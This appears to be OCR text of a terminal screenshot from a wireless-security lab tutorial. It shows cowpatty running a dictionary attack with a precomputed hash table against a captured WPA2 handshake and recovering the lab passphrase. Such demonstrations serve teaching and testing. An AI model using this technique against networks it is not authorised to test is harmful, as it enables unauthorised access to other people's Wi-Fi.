 root@rs: Desktop
File Edit View Search Terminal Help
root@rs:Desktop# cowpatty -d PYRIT_rootsh3ll -r rootsh3ll-03.cap -s rootsh3ll
cowpatty 4.6 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA2/PSK passphrase.
Starting dictionary attack.  Please be patient.
key no. 10000: ambushes
key no. 20000: breckler
key no. 30000: crds/tab
key no. 40000: ekzistas
key no. 50000: fraterni
key no. 60000: huambisa
key no. 70000: last-day
key no. 80000: montrons
key no. 90000: paratory
key no. 100000: relament
key no. 110000: skullcap
key no. 120000: thorwald
key no. 130000: whatlist
The PSK is "iamrootsh3ll".
134548 passphrases tested in 0.62 seconds:  216521.88 passphrases/second
root@rs:Desktop#